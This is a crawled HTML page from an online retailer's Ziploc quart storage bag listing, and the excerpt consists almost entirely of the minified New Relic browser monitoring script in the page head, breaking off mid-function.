

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grandiose.ae/ziploc-storage-bags-quart-48-bags3106
body_size: 117063
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.grandiose.ae\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538758306",accountID:"3111056",trustKey:"3111056",xpid:"VwcGUFZWDhAFVlVXBwYCUVU=",licenseKey:"NRJS-99850a38e72159e3d66",applicationID:"524507571",browserID:"538758306"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let 